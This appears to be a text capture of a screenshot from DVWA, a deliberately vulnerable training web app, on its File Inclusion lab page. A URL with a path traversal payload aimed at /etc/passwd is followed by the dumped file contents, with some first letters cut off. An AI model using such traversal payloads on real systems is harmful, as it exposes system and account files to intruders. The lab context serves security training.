 Vulnerability: File Inclusio
Not secure 192.168.13.25/vulnerabilities/fi/?page=../../../../../etc/passwd
oot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
ames:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
ews:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
ackup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion